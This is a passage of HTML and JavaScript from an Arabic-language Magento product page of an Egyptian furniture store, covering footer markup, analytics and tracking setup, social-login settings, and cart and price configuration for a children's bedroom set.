href="https://hubfurniture.com.eg/ar/amlocator/">فروعنا</a></li> </ul></div><!-- @BLOCK@_131 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block contacts">اتصل بنا</h6><ul class="list-icon"><li class="contact-us"><a href=" https://hubfurniture.com.eg/ar/contact">اتصل بنا</a></li><li><span class="theme-footer-icon icon pe-7s-call"></span> <a href="tel:15135">15135</a></li> <li><span class="theme-footer-icon icon pe-7s-mail"></span><a href="#">info@hubfurniture.com.eg</a></li> </ul> <div class="accordian no_scroll"><ul class="payment_footer"><li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" width="275" height="20"></a></li></ul></div></div><!-- @BLOCK@_230 --></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>حقوق النشر © 2023 Hub Furniture، Inc. جميع الحقوق محفوظة.</address></div></div></div></div>  </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9M78PJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->              </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/ar/';
	var RTL = true;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA"
    };
        var CATALOG_CHECK = 0;
         var CATALOG_CHECK = 2;
    </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/da77edfa13c7931476e4b61ae8b50f71.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/ar/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '4');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=645b4c27a4982d0019d1744d&product=inline-share-buttons' async='async'></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/ar/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms/n-micasa-bd-bedroom'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/ar/';</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/ar\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/ar\/captcha\/refresh\/","isRequired":false,"timestamp":1768607343}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_rtl_child\u002Far_SA\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/ar\/page_cache\/block\/render\/id\/1311\/category\/109\/","handles":["default","catalog_product_view","catalog_product_view_id_1311","catalog_product_view_sku_N-MICASA-BD%20Bedroom","catalog_product_view_type_simple","instant_search"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ar\/bedroom-furniture\/bedroom-set\/kids-bedrooms\/n-micasa-bd-bedroom"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/ar\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/ar\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fline%2Fconnect\u0026state=MggxLS\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/ar/');
        })</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1311":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1311\\\/\",\"data\":{\"product\":\"1311\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1311\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1311\",\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~\"}}","required_options":null},"price_info":{"final_price":34950,"max_price":34950,"max_regular_price":34950,"minimal_regular_price":34950,"special_price":null,"minimal_price":34950,"regular_price":42745,"formatted_prices":{"final_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u0664\u0662\u066c\u0667\u0664\u0665\u00a0\u062c.\u0645.\u200f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u0660\u00a0\u062c.\u0645.\u200f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":34950,"max_price":34950,"max_regular_price":34950,"minimal_regular_price":34950,"special_price":34950,"minimal_price":34950,"regular_price":42745,"formatted_prices":{"final_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>","regular_price":"<span 